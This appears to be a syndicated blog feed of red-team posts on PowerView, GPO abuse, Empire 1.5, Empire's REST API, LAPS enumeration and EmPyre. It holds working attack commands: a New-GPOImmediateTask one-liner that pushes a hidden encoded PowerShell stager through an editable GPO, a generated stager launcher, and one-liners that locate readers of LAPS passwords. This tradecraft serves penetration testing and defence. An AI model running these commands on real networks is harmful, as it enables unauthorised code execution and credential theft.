Quantcast
Channel: harmj0y – harmj0y
Viewing all 83 articles
Browse latest View live

Local Group Enumeration

$
0
0

I’ve found that one of the most useful features of PowerView (outside of its user hunting capabilities) is its ability to enumerate local group membership on remote machines. I’ve spoken about this briefly before, and gave some details on its utilization of the ADSI WinNT Provider in the “Pass-the-Hash is Dead: Long Live Pass-the-Hash” post. My colleague @sixdub wrote an excellent post titled “Derivative Local Admin” that shows the power this functionality can give attackers, and fellow ATD member @_wald0 expanded on this with his “Automated Derivative Administrator Search” post.

This functionality has been indispensable on both our pentests and longer-term red-team engagements. I wanted to do a more detailed writeup on Get-NetLocalGroup, its recent changes, and how you can use it effectively on assessments. I’ll also cover some new functionality that uses Group Policy Object information to derive local group membership, all without communicating directly with a target server.

Note: this new functionality is in the dev branch of PowerSploit (PowerView’s new home). After additional testing the dev branch will be merged into master in the next week or so.

Get-NetLocalGroup

For some quick review, Get-NetLocalGroup utilizes the Active Directory Service Interfaces [ADSI] WinNT provider to query the members of a local group (default of ‘Administrators’) from a remote machine. We can pull not just group member names, but whether the member is a group or user, whether the account is disabled, the account’s last login time, the account SID, and more. With the SID we can also determine if the result is a local account/group or a domain account as well. And what’s really cool is that we can query all of this information as an unprivileged domain user context (though you do need a domain authenticated account).

get_netlocalgroup2

This information is great for determining whether you can pass-the-hash to a remote machine, important in the post KB2871997 world. If the local account with a SID ending in -500 is enabled or a domain account is in the machine’s local administrators, you can still pass-the-hash with those credentials. This is what Get-NetLocalGroup was originally built for, but after operating with it for a while, we’ve started to realize other useful cases for this cmdlet. @sixdub‘s post is a great example of unanticipated advantages of having this functionality in your toolbox.

Also note that the old Get-NetLocalGroups function has been depreciated- if you’d like to list the local groups on a machine, use the -ListGroups option. You can also specify the local group you’re querying for with -GroupName, for example Get-NetLocalGroup -GroupName “Remote Desktop Users” WINDOWS1.testlab.local.

localgroup_list2

Get-NetLocalGroup accepts NetBIOS names, IPs, and fully qualified host names for targets. There’s also an -API flag, which uses the NetLocalGroupGetMembers API call instead of the WinNT service provider. This returns more limited information, but is significantly faster. The Invoke-EnumerateLocalAdmin function (described below) also accepts this -API flag as well.

Local Groups, Server Targeting, and Domain Trusts

We soon started heavily utilizing Get-NetLocalGroup to target specific machines beyond passing-the-hash with local machine credentials. By enumerating the local administrators on a remote machine, we can pull any domain accounts that can install agents or otherwise triage a target. An example we run often is Get-NetDomainController | Get-NetLocalGroup to see what users can compromise the domain controllers in an environment. One sometimes confusing point is that these results for a domain controller are NOT just the members of the ‘Domain Admins’ group, but rather the members of the Administrators BUILTIN container on the DC. While ‘Domain Admins’ will be a part of the result set, you’ll sometimes find additional groups and users that have local administrative rights on a DC. These make excellent targets for later user hunting.

If you’re on a shorter timeframe pentest, and want to run this functionality on ALL machines in the network, you can execute Invoke-EnumerateLocalAdmin [-OutFile admins.csv] (with optional -Threads X for threaded functionality). This will perform local admin access enumeration on all computers listed in Active Directory and output everything to a nicely sortable .csv. But be warned: this can be very slow for large environments, and it is definitely not stealthy, as you are touching every machine as quickly as your system will allow.

invoke_enumeratelocaladmin

Another nice side effect of Get-NetLocalGroup output is that you can easily determine if a result is a member of the target machine’s domain, or if the access is operating across a domain trust. The “Domain Trusts: We’re Not Done Yet” post covers the Invoke-EnumerateLocalTrustGroups (now “Invoke-EnumerateLocalAdmin -TrustGroups” in PowerView 2.0) cmdlet, which automates all of this for you. It enumerates local administrative results for all machines in a domain, and returns results that are not members of the target machine or machine’s domain, OR domain groups that have a user outside of the machine’s domain. This is can be useful when hopping between trusts.

Get-NetLocalGroup – New Developments

We started using this function more and more to target specific servers beyond just domain controllers. One of the issues we ran into is that any domain results for a server are preserved in NT4 “shortname” domain syntax, which can sometimes complicate later enumeration. This was recently fixed by adapting some of Bill Stewart’s code that utilizes the NameTranslate COM object to transform domain names between various formats (in our case, NT4 to canonical). This gives us nice new results like the screenshot at the top of the post.

With the full canonical domain name, we can also now easily recursively resolve any domain group results down to their user members. The new -Recurse flag for Get-NetLocalGroup does just this, returning an effective set of domain user/groups that can access a particular server with administrative rights:

netlocalgroup_recurse2

This has greatly sped up user hunting engagements with complex, nested group relationships. This functionality was also recently added to Invoke-UserHunter and Invoke-UserHunter -Stealth (formerly Invoke-StealthUserHunter), with the -TargetServer <SERVER> argument. This will perform a recursive Get-NetLocalGroup <SERVER> -Recurse enumeration of a target server, and hunt for where any of these users are logged in on the network:

userhunter_targetserver

Tracking Local Administrators by Group Policy Objects

We first started diving into GPO enumeration a while ago when Skip Duckwall asked me if it was possible, through PowerView, to enumerate what organizational units a particular Group Policy Globally Unique Identifier (GUID) applied to. The “GPP and PowerView” post demonstrated how this could be done, by tracing a GPP GUID name back to the computers it applies to.

We then tried to take it one step further, and realized it was possible to map what machines a specific user or group has local administrator (or RDP) rights on by correlating GPO, OU, and user membership data. This approach has the advantage of no communication with a target system, as it only queries your primary (or specified) domain controller for the relevant information. I’ll walk through this process step by step and show how some of PowerView’s weaponized functions take care of this for you.

Get-NetGPOGroup is where everything starts. It will enumerate all current GPOs with Get-NetGPO and will parse any GptTmpl.inf files (located at “$GPOPath\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf”) and any Groups.xml files (located at “$GPOPath\MACHINE\Preferences\Groups\Groups.xml”). GptTmpl.inf is used by Group Policy to set ‘Restricted Groups’, i.e. what users are members of specific local groups on machines where the policy is applied. Groups.xml is used by Group Policy Preferences to perform similar task. The results of Get-NetGPOGroup will look something like this:

net_gpogroup

You can see above that Members contains the security identifiers of users/groups we’re interested in, and the MemberOf field specifies their local group membership (in this case ‘Administrators’, with well known SIDs documented here). If we combine this information with the complete group membership of a target user to identify what GPOs set local group membership for our target user, and then find linked OUs and resulting computers similar to how we enumerated GPP, we can get machines our target can access with only sending traffic to our domain controller.

Find-GPOLocation will do just that, taking a specified -UserName <USER> or -GroupName <GROUP> and returning the set of computers they can access. If a user or group name is not specified, all relationships for the domain will be returned. Also, a different -LocalGroup can be specified (default of ‘Administrators’).

Here’s how it works:

  1. Retrieve the SID for the specified user or group name.
  2. Enumerate all groups the user/group is currently a part of by invoking Get-NetGroup -UserName X which will retrieve membership from the tokenGroups attribute. Use this to build a list of target SIDs of all groups the target is a member of.
  3. Enumerate all GPOs that set ‘Restricted Groups’ or Groups.xml by calling Get-NetGPOGroup.
  4. Matching the target SID list to the queried GPO SID list to enumerate all GPOs the target is effectively applied with.
  5. Enumerate all OUs and sites that any resulting GPOs by linking the GPO GUID with the gplink attribute.
  6. Query for any computers in resulting OUs and return any resulting sites.

find_gpolocation

There’s also a functional inverse, Find-GPOComputerAdmin, that will return what objects have membership for a specified -LocalGroup on a target system. The -Recurse flag will resolve the membership of any results that are a group themselves.

find_gpocomputeradmin

And just like Get-NetLocalGroup, these functions don’t need elevated access to query this information. However, Find-GPOComputerAdmin will only return domain results, i.e. local user accounts will not be returned.

Wrapup

Local group enumeration is one of the more useful tools we have in our red team toolkit. Get-NetLocalGroup has been indispensable and Find-GPOLocation has started to prove its worth as well. Hopefully you guys find this new functionality as useful as we have on complex engagements.


Abusing GPO Permissions

$
0
0

A friend (@piffd0s) recently ran into a specific situation I hadn’t encountered before: the domain controllers and domain admins of the environment he was assessing were extremely locked down, but he was able to determine that a few users had edit rights on a few specific group policy objects (GPOs). After a bit of back and forth, he was able to abuse this to take down his target, and we were able to integrate some new functionality into PowerView that facilitates this process.

This post will cover these new features and demonstrate how to enumerate and abuse misconfigured GPOs in case you encounter a similar situation. I also covered a bit of this material in my recent Troopers16 presentation “I Have the Power(View): Offensive Active Directory with PowerShell“. Sidenote: I can’t say enough good things about Troopers– if you haven’t been I definitely recommend checking it out! Also, this new functionality is in the development branch of PowerSploit and should be merged into master soon(ish).

GPO Background

Group Policy Objects are Active Directory containers used to store groupings of policy settings. These objects are then linked to specific sites, domains, or most commonly specific organizational units (OUs). According to Microsoft, “By default, computer Group Policy is updated in the background every 90 minutes, with a random offset of 0 to 30 minutes.“, which forces the application of specific settings to any machines in an OU/site where the GPO is linked. Sean Metcalf also just posted a great article explaining GPOs from an offensive perspective, which I highly recommend reading.

With PowerView, the Get-NetGPO cmdlet allows for the easy enumeration of all current GPOs in a given domain. We can also easily figure out what OUs a policy is applied to by searching for a the GPO GUID in the gPLink attribute of any OU objects (this also works with Get-NetSite). We can then track this back to specific computers, as the “GPP and PowerView” post demonstrated. If we want to go the opposite direction and determine what GPOs a specific computer has applied, we can feed Get-NetGPO the -ComputerName COMPUTER argument, and all GPOs for the target system (applied by OU or site) will be returned:

get_netgpo_computer

The gpcfilesyspath field shows you where the configuration for the policy resides. All of this will matter shortly- the key here is to be able to quickly find the GPOs that apply to specific machines (starting from either the GPO name or the machine name) and where the actual GPO configuration files reside.

Enumerating GPO Permissions

I covered some similar information in my “Abusing Active Directory Permissions with PowerView” post, but I’ll reiterate a bit here. Active Directory objects (like files) have permissions associated with them. These can sometimes be misconfigured, and can also be backdoored for persistence (as shown in the abuse post). This includes GPOs. The key PowerView function we can use here for enumeration is Get-ObjectAcl.

Let’s enumerate all the permissions for all GPOs in the current domain:

Get-NetGPO | %{Get-ObjectAcl -ResolveGUIDs -Name $_.Name}

Note: you can also use PowerView’s Invoke-ACLScanner to speed up your search. This will search the ACLs for ALL domain objects, and returns results where the IdentityReference RID is -1000 or above and also has some times of modification rights on the given object.

Either way, you will get a big chunk of data, with most of the entries likely being groups like Enterprise and Domain Admins. Here’s what a misconfiguration might look like:

acl_misconfiguration

And here’s how that misconfiguration looks through the Group Policy Management console:

gpmc

So the ‘TESTLAB\will’ user has modification rights on the GPO with the GUID of “{3EE4BE4E-7397-4433-A9F1-3A5AE2F56EA2}” and display name of “SecurePolicy”. Let’s track this back and see what systems this GPO is applied to:

ou_gpo_link

So now we now know the specific policy our user can edit and the machines this policy is applied to. And with edit rights to the GPO, we can force code execution on these machines!

Weaponizing GPO Edit Rights

Group Policy has a huge number of settings to manipulate, giving you a few ways to go about compromising machines/users touched by a compromised GPO. You could push out specific startup scripts, backdoor Internet Explorer settings, push out a .MSI under ‘Software installation’, add your domain account to the local administrators/RDP group, force the mounting of a network share (where you control the endpoint and can relay any specific credentials), or several other approaches I’m sure I’m not realizing.

My preference for immediate code execution would be to push out an ‘Immediate’ Scheduled task, which instantly runs and then removes itself, every time group policy refreshes. This part is pretty simple- we just need to build a schtask .XML template to substitute in our appropriate configuration/commands and then copy it to <GPO_PATH>\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml of the GPO we can edit. After waiting 1-2 hours for the group policy refresh cycle, we can remove the .xml to minimize our footprint.

PowerView’s new New-GPOImmediateTask function should take care of all this for you. The -TaskName argument is required, -Command specified the command to run (which defaults to powershell.exe), and -CommandArguments specifies the arguments for the given binary. The task description, author, and modification date can also optionally be modified with the appropriate parameters. A schtask .xml is built according to your specifications and is copied to the appropriate location determined by the -GPOname or -GPODisplayname arguments. By default the function will prompt you before copying, but this can be suppressed with -Force.

For example, let’s use New-GPOImmediateTask to push an Empire stager out to machines where this ‘{3EE4BE4E-7397-4433-A9F1-3A5AE2F56EA2}’ GPO (display name of ‘SecurePolicy’) is applied:

New-GPOImmediateTask -TaskName Debugging -GPODisplayName SecurePolicy -CommandArguments '-NoP -NonI -W Hidden -Enc JABXAGMAPQBO...' -Force

new_gpoimmediatetask_empire

gpo_task_empire_agent

You can remove the schtask .xml after you get execution by supplying the -Remove flag:

New-GPOImmediateTask -Remove -Force -GPODisplayName SecurePolicy

Have fun!

Empire 1.5

$
0
0

Three months have elapsed since the Empire 1.4 release, and we have some awesome new features for our next release! The notes for Empire 1.5 are below, but a quick warning- this release modifies part of the backend database schema, so do not apply this update if you have existing agents on your Empire server. You will need to run ./setup/reset.sh to reinitialize the database, and will likely need to rerun setup.sh or pip install flask to install the Flask dependencies necessary for the RESTful API.

New Modules

  • The core version of PowerView was updated with the newest version from PowerSploit’s dev branch. With that, several new situational_awareness/network/powerview/* modules were created:
    • get_dfs_share integrates some of meatballs’ recent PowerView additions all fault-tolerant distributed file systems (DFS) for a given domain. This enumeration is also implicitly called by user_hunter when using the ‘Stealth’ option.
    • get_domain_policy will enumerate the default domain policy (things like the default KerberosPolicy). If you set Source to be ‘DC’ instead of ‘Domain’, the policy for the default domain controller will be enumerated instead (things like PrivilegeRights).
    • get_fileserver wraps Get-NetFileServer returns a list of all file servers extracted from user homedirectory, scriptpath, and profilepath fields. This is a nice compliment to get_dfs_share.
    • get_gpo_computer will take a GPO GUID and returns the computers the GPO is applied to. This can be really useful for things like figuring out what computers a discovered GPP password applies to.
    • get_rdp_session enumerates the remote (or local) RDP sessions on a remote machine that you have administrative access to. This is simliar to qwinsta, but also pulls in the originating IP of the connection as well. I have a post that describes this topic and the API calls in more depth here.
    • get_site returns a list of all current sites in the current (or specified) domain. This functionality was now also updated for find_gpo_location.
    • get_subnet enumerates all subnets in the current (or specified) domain. If you specify a SiteName, it will returns the subnets for the specified site.
    • situational_awareness/host/get_proxy will pull proxy server serrings and WPAD contents for the current user. You can also set a ComputerName to enumerate these settings on a remote machine.
    • management/get_domain_sid pulls the SID for the current of specified domain. This can be useful when constructing complex golden tickets.
    • situational_awareness/host/get_pathacl will enumerate the ACL for a given file path.
  • lateral_movement/new_gpo_immediate_task implements what I spoke about in this post. The module lets you push out an ‘immediate’ scheduled task to a GPO that you can edit, allowing for code execution on systems where the GPO is applied.
  • privesc/getsystem will execute getsystem type functionality. One note here- PowerShell 2.0 by default launches in a multi-threaded apartment. This prevents the current thread from sometimes doing correct impersonation, causing some methods like getsystem to fail. Empire’s launchers are now spawned with the -sta argument (for single-threaded apartment) by default in order to try to resolve some of these issues.
  • privesc/mcafee_sitelist implements PowerSploit’s new Get-SiteListPassword function that retrieves the plaintext passwords for found McAfee’s SiteList.xml files. This is heavily based on Jerome Nokin‘s excellent work on the subject.
  • trollsploit/rick_astley is an audio beeping rickroll written by @SadProcessor.
  • Inveigh was updated by the awesome @kevin_robertson! The Inveigh modules now include collection/inveigh for hash collection, lateral_movement/inveigh_relay for hash relay/lateral movement, collection/inveigh_bruteforce to perform NBNS spoofing across subnets, and the privesc/tater implementation of the ‘Hot Potato’ exploit from @breenmachine and @foxglovesec.

Other Updates

As always, tons of bug fixes. Additionally, we implemented ‘stager retries‘. If you set the ‘StagerRetries’ option for any stager module, the basic staging code should retry for a connection the specified number of times.

We also have some more verbose debugging. Running “./empire --debug” will still output debug output to empire.debug, and now “./empire --debug 2” will up the verbosity level and display all debug output to the console as well as the log.

We’ve finally implemented a request from last year to support the loading of Empire modules from external directories, for the purposes of testing and private development. On the main menu, the ‘load /path/to/folder‘ command will now load modules from en external directory, usable with ‘usemodule external/path/to/folder/module‘. Note that these modules do not persist across server restarts, but you can reload all modules in the folder with ‘reload /path/to/folder‘.

GitHub Issue and Pull Request templates! We now have templates for contributing as well as issues. This helps remind contributors to include the information we need to help resolve your issue or approve your pull request.

Also, the epoch issue, oh the epoch issue. Empire has some attempted anti-replay functionality built in, where the client/sever sync up their system times on agent check in and each tasking/response packet contains a 32-bit counter field based on the epoch. The idea was to provide a +/- 10 minute sliding window where packets for packets to be validated. However, some users (particularly those operating across time zones) have reported issues with the client/server syncing their clocks, causing big problems in certain cases with agent taskings and results. This ‘sliding window’ has now been expanded to +/- 12 hours, still providing a bit of anti-replay resistance for historically captured traffic, but hopefully wide enough to fix the issue for anyone who’s encountered it. If anyone continues to have epoch issues, please let us know.

Empire’s RESTful API

Anyone following on twitter may have noticed a few tweets that I posted after the Troopers conference. @antisnatchor from the BeEF project strongly suggested that we implement a RESTful API for Empire, noting that the community started to do some awesome things with BeEF once the API was in place. A bit over a week later (plus some coffee, as well as a few beers) we have a prototype RESTful API implemented for Empire. Shoutout to BeEF as well for their excellent documentation on how their API works- it served as a great starting point. And also, I want to give a huge huge thank you to Carlos Perez for giving me a TON amount of feedback on the API right after seeing that tweet, and greatly guiding the API towards a better design.

Empire’s RESTful API is implemented with Flask, and is based on Miguel Grinberg’s excellent series of articles dealing with the subject. In the next year, we actually intend on moving all of Empire’s http[s] server handling to Flask to avoid some of the concurrency issues we’ve heard occur when a high number of agents are registered with an Empire server.

In the next 1-2 weeks I’ll have an in-depth blog post detailing the API model and what people can do with it. Until then, check out the comments for a brief description, and this gist for a brief overview of how to interact with the API. If you want to launch the API, you have two options: start a full ./empire instance, and then run ./empire --rest --password X from the same folder, or run ./empire --headless --password X to kick everything off at once. Check -h for additional options, or stay tuned next week for a detailed writeup.

We look forward to what all of you can do with this new Empire integration!

Empire’s RESTful API

$
0
0

This post is part of the ‘Empire Series’ with some background and an ongoing list of series posts [kept here].

[tl;dr] The Empire RESTful API is documented here on the Empire GitHub wiki.

Last week, Empire’s 1.5 release included a RESTful API implementation which I hinted about previously. This effort was inspired by a conversation with @antisnatchor from the BeEF project while at the Troopers conference this year- big shoutout to him and Carlos Perez for inspiration and feedback as the API was being developed. This post (and the code itself) wouldn’t exist if it wasn’t for both of your efforts.

RESTwut

REST stands for ‘REpresentational State Transfer’, and an API can be considered RESTful if conforms to the constraints of REST. According to Wikipedia, “The name “Representational State Transfer” is intended to evoke an image of how a well-designed Web application behaves: a network of web pages (a virtual state-machine), where the user progresses through the application by selecting links (state transitions), resulting in the next page (representing the next state of the application) being transferred to the user and rendered for their use“. The way I interpret it- it’s a way to design an API based on HTTP verbs and JSON requests/responses that behaves in a particular way and conforms to a reasonable standard.

Long story short, there’s now a method for external users/projects to interact with an established Empire instance in predictable way, controlling all aspects of an Empire control server. Empire’s RESTful API is implemented with Flask, inspired by Miguel Grinberg’s series of articles. It’s based on the token-auth model set forward by BeEF and aims to avoid some of the recent security concerns with the Veil-Evasion RPC interface I designed over a year ago. Protip: don’t design an interface that binds to 0.0.0.0 and lacks any kind of authentication ;)

So What?

But really, so what? Why spend the time to build this, and why does it matter? What’s the point?

By exposing the control of an Empire instance in a predictable fashion, we’re opening up Empire for integration into other projects. I originally didn’t think this was a big deal until @antisnatchor convinced me otherwise, pointing out the what the community had done with Metasploit and BeEF itself. And already the venerable and prolific Carlos Perez has build a PowerShell Empire controller, PowerEmpire, with a great quickstart here. It is now possible to control an Empire server through a pure set of PowerShell modules, meaning you can op from a Windows system without installing Empire itself! @antisnatchor  also mentioned that Empire will potentially integrated into BeEF soon.

So what else is possible? Web front ends, Empire-controlling Android apps, multi-player Empire CLI UIs that managed multiple instances (which we’re already working on ; ), and anything else the community can think up. We’re hoping this opens the doors for some awesome new projects.

Empire’s RESTful API Design

I spent a chunk of time trying my best to design the API properly, and Carlos was a huge help in this area. The API was essentially designed in tandem with Carlos’ PowerShell module, with us going back and forth for a week with design feedback and various tweaks. We’ve started documenting these efforts for the complete state of the API on the Empire GitHub wiki. Sidenote: We’ve also started cloning parts of the www.PowerShellEmpire.com site to the wiki as well. Most of this post section is a mirror the API wiki documentation.

So, to get started. There are two ways to launch the Empire RESTful API. You can start a normal Empire instance instance with ./empire, and then in another windows run ./empire --rest. This starts the API without a fully-featured Empire instance, allowing you to still interact with the normal Empire UI. Alternatively, you can run Empire ‘headlessly’ with ./empire --headless, which will start a complete Empire instance as well as the RESTful API, and will suppress all output except for startup messages. If you want to still interact with a normal Empire UI, launch a --rest instance from another tab, and if you want to run Empire on a remote node without interaction, use the ./empire --headless, option.

By default, the RESTful API is started on port 1337, over HTTPS using the certificate located at ./data/empire.pem (which can be generated with ./setup/cert.sh). This port can be changed by supplying --restport <PORT_NUM> on launch.

The default username for the API is ’empireadmin’ and the default password is randomly generated by ./setup/setup_database.py during install. This value is retrievable by using sqlitebrowser ./data/empire.db, or can be modified in the setup_database.py file. You can also manually specify the username and password for a REST/headless launch with --username admin --password <PASSWORD>.

The Empire API uses a simple token-based auth system similar to BeEF’s. In order to make any requests to the API, a ?token=X parameter must be supplied, otherwise a 403 error is returned. The token is randomly generated on rest API start up and displayed on the command line.

# ./empire --rest --password 'Password123!'

[*] Loading modules from: /mnt/hgfs/git/github/Empire/lib/modules/
 * Starting Empire RESTful API on port: 1337
 * RESTful API token: ks23jlvdki4fj1j23w39h0h0xcuwjrqilocxd6b5
 * Running on https://0.0.0.0:1337/ (Press CTRL+C to quit)

To retrieve the session token through the login interface, you can POST a request to

/api/admin/login. Here’s an example with curl:

# curl --insecure -i -H "Content-Type: application/json" https://localhost:1337/api/admin/login -X POST -d '{"username":"empireadmin", "password":"Password123!"}'
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 57
Server: Werkzeug/0.11.4
Date: Thu, 31 Mar 2016 23:38:59 GMT

{
  "token": "ks23jlvdki4fj1j23w39h0h0xcuwjrqilocxd6b5"
}

This token can now be used to request any of the Empire API actions to control nearly every aspect of an Empire instance, from enumeration/starting/killing listeners, to controlling agents, generating stagers, shutting down/restarting the server, and more. All current actions are documented here. There’s also a gist here that demonstrates some of the common actions. For example, here’s how to enumerate all the currently running listeners:

# curl --insecure -i https://localhost:1337/api/listeners?token=ks23jlvdki4fj1j23w39h0h0xcuwjrqilocxd6b5
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 556
Server: Werkzeug/0.11.4
Date: Fri, 01 Apr 2016 07:40:49 GMT

{
  "listeners": [
    {
      "ID": 1,
      "cert_path": "",
      "default_delay": 5,
      "default_jitter": 0.0,
      "default_lost_limit": 60,
      "default_profile": "/admin/get.php,/news.asp,/login/process.jsp|Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko",
      "host": "http://192.168.52.173:8080",
      "kill_date": "",
      "listener_type": "native",
      "name": "test",
      "port": 8080,
      "redirect_target": "",
      "staging_key": "m@T%...",
      "working_hours": ""
    }
  ]
}

And here’s how to generate a stager for that same listener:

# curl --insecure -i -H "Content-Type: application/json" https://localhost:1337/api/stagers?token=ks23jlvdki4fj1j23w39h0h0xcuwjrqilocxd6b5 -X POST -d '{"StagerName":"launcher", "Listener":"test"}'
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 2342
Server: Werkzeug/0.11.4
Date: Fri, 01 Apr 2016 07:42:56 GMT

{
  "launcher": {
    "Base64": {
      "Description": "Switch. Base64 encode the output.",
      "Required": true,
      "Value": "True"
    },
    "Listener": {
      "Description": "Listener to generate stager for.",
      "Required": true,
      "Value": "test"
    },
    "OutFile": {
      "Description": "File to output launcher to, otherwise displayed on the screen.",
      "Required": false,
      "Value": ""
    },
    "Output": "powershell.exe -NoP -sta -NonI -W Hidden -Enc JABXAEMAPQBOAEUA...TgAnACcAKQA=",
    "Proxy": {
      "Description": "Proxy to use for request (default, none, or other).",
      "Required": false,
      "Value": "default"
    },
    "ProxyCreds": {
      "Description": "Proxy credentials ([domain\\]username:password) to use for request (default, none, or other).",
      "Required": false,
      "Value": "default"
    },
    "StagerRetries": {
      "Description": "Times for the stager to retry connecting.",
      "Required": false,
      "Value": "0"
    },
    "UserAgent": {
      "Description": "User-agent string to use for the staging request (default, none, or other).",
      "Required": false,
      "Value": "default"
    }
  }
}

You can see the actual stager information in the Output field of the returned JSON. Sidenote: for any stagers that require an OutFile, the base64-encoded output file will be returned in the Output field.

Looking Forward

While the API is in a reasonable state, I’m sure there’s still work to be done as we’ve never designed a proper API before- if you have substantial feedback or design concerns let us know! We’ll integrate appropriate changes and get them pushed out. We want the API to be as standardized and usable by the community as possible, and look forward to what everyone can produce!


Running LAPS with PowerView

$
0
0

A year ago, Microsoft released the Local Administrator Password Solution (LAPS) which aims to prevent the reuse of local administrator passwords by setting, “a different, random password for the common local administrator account on every computer in the domain.” This post will cover a brief background on LAPS and how to use PowerView to perform some specific LAPS-specific enumeration. Sean Metcalf has a detailed post about LAPS here with much more information for anyone interested.

Note: this functionality is in the dev branch of PowerSploit.

LAPS Overview

LAPS accomplishes its approach by first extending the Active Directory schema to include two new fields, ms-MCS-AdmPwd (the password itself) and ms-MCS-AdmPwdExpirationTime (when the password expires). The LAPS client that rotates the plaintext password on systems and stores the result in Active Directory is installed on endpoints, and the schema is restricted by default to only allow specific users to read the ms-MCS-AdmPwd attribute. This password information can be retrieved using standard LDAP enumeration tools, a LAPS GUI tool that Microsoft released with the solution, or a set of PowerShell cmdlets (the AdmPwd.PS module) released with the package as well. A bit after LAPS was released, Karl Fosaaen also released a great post titled “Running LAPS Around Cleartext Passwords” which described how to use PowerShell to retrieve the plaintext LAPS passwords for machines where the current user has read access to the password field (his script is available here on GitHub).

Most setup guides I’ve seen involve extending the schema, delegating read rights for specific users/groups, installing the LAPS client (often through a GPO package push), and pushing out the “Policies -> Administrative Templates -> LAPS” group policy to kick everything off by applying the GPO to specific OUs.

The security of this solution depends on who has read access to the ms-MCS-AdmPwd field. As Microsoft states, “Domain administrators using the solution can determine which users, such as helpdesk administrators, are authorized to read passwords.” If you’re on an offensive engagement and don’t have detailed knowledge of how LAPS was set up for the environment, you’ve probably just checked if your current user context has read access rights to the field by running something like Karl’s script, relying upon a massive misconfiguration (like ‘Domain Users’ being granted read access). I wonder if we can be a bit more targeted?

LAPS and PowerView

Even if our current user context can’t read the ms-MCS-AdmPwd, we can still read the permissions for specific computer and organizational unit Active Directory objects. In my largely default test environment, this includes the ability to enumerate the permission entries that reveal which groups/users are granted read access on the protected attribute. This means we can figure out who can enumerate the LAPS password for a target machine with existing PowerView functionality and target those users for compromise.

Here’s the big nasty one-liner that lets us enumerate who can view the LAPS password for the LAPSCLIENT.test.local machine:

Get-NetComputer -ComputerName 'LAPSCLIENT.test.local' -FullData |
    Select-Object -ExpandProperty distinguishedname |
    ForEach-Object { $_.substring($_.indexof('OU')) } | ForEach-Object {
        Get-ObjectAcl -ResolveGUIDs -DistinguishedName $_
    } | Where-Object {
        ($_.ObjectType -like 'ms-Mcs-AdmPwd') -and
        ($_.ActiveDirectoryRights -match 'ReadProperty')
    } | ForEach-Object {
        Convert-NameToSid $_.IdentityReference
    } | Select-Object -ExpandProperty SID | Get-ADObject

enumerate_laps_permissions

Let’s go through this step by step. First, we’ll retrieve the full data object for Get-NetComputer -FullData. We then extract and expand the distinguishedname property, find the index of ‘OU’, and return just that section of the string. All we’re doing here is enumerating the OU that a particular machine belongs to.

Next, we enumerate the ACLs for that specified OU with Get-ObjectAcl, resolving GUIDs to common display names with -ResolveGUIDs. We then filter the permission entries, returning only those that include read rights on the ms-Mcs-AdmPwd field. We can’t be sure if the name returned from the IdentityReference field is a group or user, so we can then use PowerView’s Convert-NameToSid cmdlet to translate the object to a straight security identifier (SID), which we can finally pipe into Get-ADObject to return the full active directory user/group object that has the read permissions for the field. We can see from the results that the “LAPS_recover” domain group is granted read rights.

Now what if we wanted to enumerate ALL LAPS applications and who had read access to them? Thanks to a few recent optimizations to Get-ObjectACL‘s parameter pipelining, this is easier and faster than ever:

Get-NetOU -FullData | 
    Get-ObjectAcl -ResolveGUIDs | 
    Where-Object {
        ($_.ObjectType -like 'ms-Mcs-AdmPwd') -and 
        ($_.ActiveDirectoryRights -match 'ReadProperty')
    } | ForEach-Object {
        $_ | Add-Member NoteProperty 'IdentitySID' $(Convert-NameToSid $_.IdentityReference).SID;
        $_
    }

enumerate_ou_laps_permissions

Let’s break this one-liner down bit by bit again. Get-NetOU -FullData will return full data objects for all OUs in the domain, and piping this to Get-ObjectAcl -ResolveGUIDs will return the permissions for all current OUs. We do this because LAPS is normally applied to OUs through group policy. We then filter for the same fields as in the first example, and add in the SID of the converted IdentityReference back into the object for display. We don’t return the full object here so we can separate out which OU/object the permissions applies to, in the case of multiple OUs with LAPS enforced.

Wrapup

LAPS is a great solution, and if set up properly can be an effective way for an enterprise to manage the local administrator passwords organization-wide. However, like with any solution, misconfigurations are inevitable in some environments, and PowerView can help you enumerate whether LAPS is misconfigured and which users may have read access to the protected password attribute.


Building an EmPyre with Python

$
0
0

empyre_logo

The “EmPyre Series”

5/13/16 – Building an EmPyre with Python

Our team has increasingly started to encounter well secured environments with a large number of Mac OS X machines. We realized that while we had a fairly expansive Windows toolkit, there were very few public options available for OS X agents, and none that satisfied our particular requirements. Our group is used to operating in heavy Windows environments (hence me not shutting up about offensive PowerShell on this blog) so we felt a bit out of our element, but we had to deliver on these engagements and needed something custom to do so.

We’re fans of using scripting languages offensively due to their flexibility and rapid development. We’re also big proponents ‘living off the land’ with existing OS functionality, which typically means PowerShell for Windows and Python/Bash/Applescript for OS X.

The PowerShell Empire code base is actually fairly language agnostic. The server essentially just handles key negotiation to stage a full script-based agent and provides a variety of language-specific post-exploitation modules. Over the course of two weeks we built an Empire-compatible Python agent and adapted the code base to handle it. The agent proved successful and over the past several months my awesome ATD workmates @424f424f, @xorrior, and @killswitch_gui helped to greatly improve the agent, backend, and a number of OS X-specific post-exploitation capabilities.

We’re calling the project EmPyre for now, and the code is now public on the AdaptiveThreat/EmPyre GitHub repository. This post will cover a quickstart for EmPyre, some architectural background, its relation to Empire, and future plans. @424f424f and @killswitch_gui will cover some of EmPyre in their HackMiami talk “External to DA the OSX Way: Operating In An OS X-Heavy Environment” on May 14th, and several of the team members will be publishing posts detailing various components and use cases for EmPyre over the coming weeks (which I’ll update here similar to the ‘Empire Series‘).

Quickstart

Clone EmPyre from https://github.com/adaptivethreat/EmPyre/ and kick off the install (just like Empire) with ./setup/install.sh. Type a staging password when you get to that section or press enter for a randomly generated one:

emypre_install

Launch EmPyre with ./empyre, optionally specifying --debug if you want debug output written to ./empyre.debug. The main menu and UI should look familiar to Empire users:

emypre_main_menu

The standard menu options (listeners, stagers, agents) should be familiar as well. Type listeners to jump to the listeners menu and info for currently configured options:

empyre_listener_options

Modify the options you want with set OPTION VALUE and unset OPTION, then type execute to start the listener up:

empyre_listener_execute

The usestager STAGER LISTENER command lets you jump to a stager module for the specified listener and info shows you the options. And like with Empire’s UI, nearly everything is tab-completable. Let’s generate a one-liner launcher for the created listener, disabling the LittleSnitch check first (more on the later):

empyre_stager_generation

